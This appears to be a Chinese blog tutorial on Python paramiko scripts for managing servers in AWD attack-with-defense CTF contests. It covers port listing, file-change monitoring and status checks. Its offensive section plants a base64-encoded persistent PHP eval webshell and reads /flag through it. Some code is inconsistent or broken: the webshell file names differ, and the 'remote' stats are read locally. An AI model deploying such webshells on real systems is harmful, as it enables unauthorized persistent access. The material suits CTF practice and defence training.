
SSH后快速检查开启的端口和占用端口的程序、PID,并列表
适用:同上

import paramiko

from tabulate import tabulate

def run_ssh_command(ssh_client, command):

    _, stdout, _ = ssh_client.exec_command(command)

    return stdout.read().decode()

def get_open_ports_with_processes(hostname, username, password):

    try:

        # 创建SSH客户端

        client = paramiko.SSHClient()

        client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

        # 连接SSH服务器

        client.connect(hostname, username=username, password=password)

        # 获取开放的端口信息

        open_ports_info = run_ssh_command(client, "sudo netstat -tuln")

        open_ports_list = open_ports_info.strip().split("\n")

        open_ports = {}

        for line in open_ports_list[2:]:  # 跳过表头

            parts = line.split()

            if len(parts) == 6:

                protocol = parts[0]

                port = int(parts[3].split(":")[-1])

                # 获取占用端口的程序及其PID

                cmd = f"sudo lsof -i :{port} | awk 'NR==2{{print $1, $2}}'"

                output = run_ssh_command(client, cmd)

                process_info = output.strip().split()

                if len(process_info) == 2:

                    program, pid = process_info

                    open_ports[port] = {"protocol": protocol, "program": program, "pid": pid}

        # 关闭SSH连接

        client.close()

        return open_ports

    except (paramiko.AuthenticationException, paramiko.SSHException, socket.error) as e:

        print(f"Error: {e}")

        return None

# 示例用法

hostname = "192.168.31.161"

username = "root"

password = "password"

open_ports = get_open_ports_with_processes(hostname, username, password)

if open_ports:

    table_data = []

    for port, info in open_ports.items():

        table_data.append([info['pid'], info['program'], port])

    # 使用tabulate库输出表格并设置表格边框颜色

    headers = ["PID", "程序名", "端口"]

    print(tabulate(table_data, headers=headers, tablefmt="grid", numalign="center", colalign=("center", "center", "center",)))

else:

    print("Failed to retrieve open ports.")
SSH后轮询文件变化
适用:AWD中开赛后进行文件监控

import paramiko

import time

import hashlib

def run_ssh_command(ssh_client, command):

    _, stdout, _ = ssh_client.exec_command(command)

    return stdout.read().decode()

def get_md5_checksum(ssh_client, file_path):

    md5_cmd = f"sudo md5sum {file_path}"

    md5_output = run_ssh_command(ssh_client, md5_cmd)

    md5_checksum = md5_output.strip().split()[0]

    return md5_checksum

def monitor_directory_changes(hostname, username, password, directory_path):

    try:

        # 创建SSH客户端

        client = paramiko.SSHClient()

        client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

        # 连接SSH服务器

        client.connect(hostname, username=username, password=password)

        # 初始化MD5字典,用于存储文件的前一次MD5值

        md5_dict = {}

        counter = 0

        while True:

            # 获取目录下所有文件路径

            find_cmd = f"sudo find {directory_path} -type f"

            files_output = run_ssh_command(client, find_cmd)

            file_paths = files_output.strip().split("\n")

            for file_path in file_paths:

                # 获取当前文件的MD5值

                md5_checksum = get_md5_checksum(client, file_path)

                # 如果文件在字典中不存在,则添加到字典中,并输出MD5值

                if file_path not in md5_dict:

                    md5_dict[file_path] = md5_checksum

                    if counter == 0:

                        print(f"初检文件:{file_path}: {md5_checksum}")

                    else:

                        print(f"新增文件:{file_path}: {md5_checksum}")

                else:

                    # 如果文件的MD5值发生变化,则输出变化信息

                    if md5_dict[file_path] != md5_checksum:

                        print(f"{file_path} 被更改!")

                        print(f"旧的 MD5: {md5_dict[file_path]}")

                        print(f"新的 MD5: {md5_checksum}")

                        md5_dict[file_path] = md5_checksum

                counter += 1

            # 休眠5秒

            time.sleep(5)

    except (paramiko.AuthenticationException, paramiko.SSHException, socket.error) as e:

        print(f"Error: {e}")

# 示例用法

hostname = "192.168.31.161"

username = "root"

password = "password"

directory_path = "/root/Test/"

monitor_directory_changes(hostname, username, password, directory_path)
SSH后检测服务器状态
适用:AWD中检测服务器状态,防止搅屎。

import paramiko

import psutil

import curses

def run_ssh_command(ssh_client, command):

    _, stdout, _ = ssh_client.exec_command(command)

    return stdout.read().decode()

def get_system_info(ssh_client):

    hostname = run_ssh_command(ssh_client, "hostname")

    cpu_model = run_ssh_command(ssh_client, "cat /proc/cpuinfo | grep 'model name' | uniq")

    total_memory = run_ssh_command(ssh_client, "free -h | awk 'NR==2{print $2}'")

    return hostname.strip(), cpu_model.strip(), total_memory.strip()

def get_cpu_usage(ssh_client):

    cpu_usage = psutil.cpu_percent()

    return cpu_usage

def get_memory_usage(ssh_client):

    memory_usage = psutil.virtual_memory().percent

    return memory_usage

def get_disk_usage(ssh_client):

    disk_usage = psutil.disk_usage('/').percent

    return disk_usage

def get_network_usage(ssh_client):

    net_io_counters = psutil.net_io_counters()

    network_usage = (net_io_counters.bytes_sent + net_io_counters.bytes_recv) * 100 / (net_io_counters.bytes_sent + net_io_counters.bytes_recv + net_io_counters.errin + net_io_counters.errout)

    return network_usage

def print_stats(window, hostname, cpu_model, total_memory, cpu_usage, memory_usage, disk_usage, network_usage):

    window.addstr(0, 0, f"Hostname: {hostname}")

    window.addstr(1, 0, f"CPU Model: {cpu_model}")

    window.addstr(2, 0, f"Total Memory: {total_memory}")

    window.addstr(4, 0, f"CPU Usage: {cpu_usage:.2f}%")

    window.addstr(5, 0, f"Memory Usage: {memory_usage:.2f}%")

    window.addstr(6, 0, f"Disk Usage: {disk_usage:.2f}%")

    window.addstr(7, 0, f"Network Usage: {network_usage:.2f}%")

    window.refresh()

def monitor_server_stats(window, ssh_client):

    # 获取系统信息

    hostname, cpu_model, total_memory = get_system_info(ssh_client)

    while True:

        # 获取资源占用率

        cpu_usage = get_cpu_usage(ssh_client)

        memory_usage = get_memory_usage(ssh_client)

        disk_usage = get_disk_usage(ssh_client)

        network_usage = get_network_usage(ssh_client)

        # 输出并刷新信息

        print_stats(window, hostname, cpu_model, total_memory, cpu_usage, memory_usage, disk_usage, network_usage)

if __name__ == "__main__":

    # 示例用法

    hostname = "192.168.31.161"

    username = "root"

    password = "password"

    # 创建SSH客户端

    client = paramiko.SSHClient()

    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

    # 连接SSH服务器

    client.connect(hostname, username=username, password=password)

    # 初始化curses

    curses.wrapper(monitor_server_stats, client)
进攻篇
通过一句话木马插入不死马
这里需要安装qsnctf这个Python库和requests,pip3 install qsnctf requests
直接搅屎棍!
from qsnctf import *

import requests

get_exec_webshell_post('http://localhost/shell.php', 'password', 'echo PD9waHAKc2V0X3RpbWVfbGltaXQoMCk7Cmlnbm9yZV91c2VyX2Fib3J0KDEpOyAjMeihqOekuu+8jOW/veeVpeS4juWuouaIt+err+aWreW8gOi/nuaOpe+8jOe7p+e7reaJp+ihjOiEmuacrAp1bmxpbmsoX19GSUxFX18pOyAj5omn6KGM5a6M5ZCO5Yig6Zmk6Ieq6LqrCndoaWxlICgxKSB7CiAgICAkY29udGVudCA9ICI8P3BocCBAZXZhbCgkX1BPU1RbImNtZCJdKSA/PiI7CiAgICBmaWxlX3B1dF9jb250ZW50cygiLmJzbS5waHAiLCAkY29udGVudCk7CiAgICB1c2xlZXAoMTAwMDApOyAj5YGc5LiA5LyaCn0KPz4= | base64 --decode > busishell.php')

requests.get('http://localhost/busishell.php')
通过刚刚的不死马Cat Flag
from qsnctf import *

FLAG = get_exec_webshell_post('http://localhost/.bs.php', 'cmd', 'cat /flag && echo $FLAG')

print(FLAG)
配合各平台批量交FLAG的去提交
部分平台是cat /flag 部分是echo $FLAG
剩下的就是典型一些的进攻脚本了,我这里就不填充了。
通用篇
SSH交互式
通过交互式SSH可以快速的创建一个或n个低占用的SSH终端。
import paramiko

import sys

import select

class InteractiveShell:

    def __init__(self, ssh_client):

        self.ssh_client = ssh_client

        self.channel = ssh_client.invoke_shell()

    def __enter__(self):

        return self

    def __exit__(self, exc_type, exc_value, traceback):

        self.ssh_client.close()

    def execute_command(self, command):

        self.channel.send(command + "\n")

        while not self.channel.recv_ready():

            continue

        output = self.channel.recv(4096).decode()

        return output

    def interactive_shell(self):

        try:

            while True:

                # 监听标准输入和远程终端输出

                inputs, _, _ = select.select([sys.stdin, self.channel], [], [])

                for src in inputs:

                    if src is sys.stdin:

                        # 从标准输入读取输入,并发送到远程终端

                        user_input = sys.stdin.readline()

                        self.channel.sendall(user_input.encode())

                        sys.stdout.flush()  # 用于刷新终端,防止不输出或输出不完整命令提示符

                    else:

                        # 从远程终端读取输出,并显示在本地终端

                        output = self.channel.recv(1024).decode()

                        sys.stdout.write(output)

                        sys.stdout.flush()  # 用于刷新终端,防止不输出或输出不完整命令提示符

        except KeyboardInterrupt:

            # 用户按下Ctrl+C退出终端时,关闭SSH连接

            self.ssh_client.close()

            print("SSH连接已关闭.")

        except Exception as e:

            print(f"Error: {str(e)}")

if __name__ == "__main__":

    host = "192.168.31.161"  # 替换为远程主机的IP地址或主机名

    username = "root"  # 替换为登录用户名

    password = "password"  # 替换为登录密码

    try:

        # 创建SSH客户端对象

        ssh_client = paramiko.SSHClient()

        # 自动添加主机密钥(慎用,可能会有安全风险)

        ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

        # 连接SSH服务器

        ssh_client.connect(hostname=host, username=username, password=password)

        with InteractiveShell(ssh_client) as shell:

            # 开始交互式终端

            shell.interactive_shell()

    except Exception as e:

        print(f"Error: {str(e)}")
【教程】AWD中如何通过Python批量快速管理服务器?的更多相关文章
- Linux使用ssh公钥实现免批量分发管理服务器
ssh 无密码登录要使用公钥与私钥.linux下可以用用ssh-keygen生成公钥/私钥对,下面我以CentOS为例. 管理机器外网IP10.0.0.61(内网172.16.1.61) 服务器外网1 ...
- 使用Python批量下载ftp服务器中的内容
使用ftplib,轻松实现从ftp服务器上下载所需要的文件,包括目录结构等,支持了一下断点续传 from ftplib import FTP import sys import os import r ...
- python批量修改linux主机密码
+++++++++++++++++++++++++++++++++++++++++++标题:python批量修改Linux服务器密码时间:2019年2月24日内容:基于python实现批量修改linu ...
- (数据科学学习手札109)Python+Dash快速web应用开发——静态部件篇(中)
本文示例代码已上传至我的Github仓库https://github.com/CNFeffery/DataScienceStudyNotes 1 简介 这是我的系列教程Python+Dash快速web ...
- (数据科学学习手札105)Python+Dash快速web应用开发——回调交互篇(中)
本文示例代码已上传至我的Github仓库https://github.com/CNFeffery/DataScienceStudyNotes 1 简介 这是我的系列教程Python+Dash快速web ...
- (数据科学学习手札116)Python+Dash快速web应用开发——交互表格篇(中)
本文示例代码已上传至我的Github仓库https://github.com/CNFeffery/DataScienceStudyNotes 1 简介 这是我的系列教程Python+Dash快速web ...
- 用python批量向数据库(MySQL)中导入数据
用python批量向数据库(MySQL)中导入数据 现有数十万条数据,如下的经过打乱处理过的数据进行导入 数据库内部的表格的数据格式如下与下面的表格结构相同 Current database: pyt ...
- Python批量修改Excel中的文件内容
import osimport xlrdfrom xlutils.copy import copydef base_dir(filename=None): return os.path.join ...
- MyEclipse10或者eclipse中配置开发Python的Pydev插件安装教程
注意使用LiClipse的用户 PyDev已经预装在LiClipse中,所以可以跳过这一步(请注意,如果使用LiClipse,PyDev不能单独安装或更新,因为它必须始终作为一个整体更新). 必需品 ...
- Python中的单元测试模块Unittest快速入门
前言 为什么需要单元测试? 如果没有单元测试,我们会遇到这种情况:已有的健康运行的代码在经过改动之后,我们无法得知改动之后是否引入了Bug.如果有单元测试的话,只要单元测试全部通过,我们就可以保证没有 ...
随机推荐
- nuxt.js项目中全局捕获异常并生成错误日志全过程
需求:客户在使用过程中页面报错时,可以生成错误记录传回服务器,以便改进. 步骤: 一.全局捕获异常, 二.发送到服务端, 三.生成错误日志. 一.全局捕获异常 如图,vue提供了errorHandle ...
- PHP获取网页返回的JSON数据并在微信换行展示
1 $url ="http://japi.juhe.cn/joke/content/text.from?page=&pagesize=&key=c968d04ab0ea15e ...
- Lattics:一款简单易用、好看强大的「类脑式」知识管理工具,笔记应用与写作软件二合一
如何选择一款适合自己的知识管理工具? 随着数字化时代的到来,越来越多的人意识到知识管理的重要性.笔记软件和写作软件作为一种常用的知识管理工具,一直以来备受关注.从最早的印象笔记.有道云.为知笔记.幕布 ...
- express服务器框架
Express 为了提高开发效率,我们在开发过程中,都会尽量使用别人已经开发好的第三方模块,而我们想要快速实现服务器端的开发,推荐一个当下比较流行的框架:Express Express 作为开发框架, ...
- 2022-09-29:在第 1 天,有一个人发现了一个秘密。 给你一个整数 delay ,表示每个人会在发现秘密后的 delay 天之后, 每天 给一个新的人 分享 秘密。 同时给你一个整数 forg
2022-09-29:在第 1 天,有一个人发现了一个秘密. 给你一个整数 delay ,表示每个人会在发现秘密后的 delay 天之后, 每天 给一个新的人 分享 秘密. 同时给你一个整数 forg ...
- 2022-01-30:最小好进制。 对于给定的整数 n, 如果n的k(k>=2)进制数的所有数位全为1,则称 k(k>=2)是 n 的一个好进制。 以字符串的形式给出 n, 以字符串的形式返回 n 的
2022-01-30:最小好进制. 对于给定的整数 n, 如果n的k(k>=2)进制数的所有数位全为1,则称 k(k>=2)是 n 的一个好进制. 以字符串的形式给出 n, 以字符串的形式 ...
- Python encode()方法和decode()方法
Python encode()方法 encode() 方法为字符串类型(str)提供的方法,用于将 str 类型转换成 bytes 类型,这个过程也称为"编码".encode() ...
- 使用 @GrpcClient 实现客户端
转载请注明出处: @GrpcClient 注解的作用是将 gRPC 客户端注入到 Spring 容器中,方便在应用程序中使用 gRPC 客户端调用 gRPC 服务提供的函数.使用 @GrpcClien ...
- git解决一个电脑多用户情况(win7)
首先:在输入ssh-keygen -t rsa -C "注册邮箱"后不要急着按enter,此时输入秘钥对的文件名,不要跟默认文件重名(默认的是id_rsa)
- Python socket记录
目录 网络编程 1.基本概念 Python中的网络编程 网络编程 1.基本概念 1.什么是客户端/服务器架构? 服务器就是一系列硬件或软件,为一个或多个客户端(服务的用户)提供所需的"服务& ...
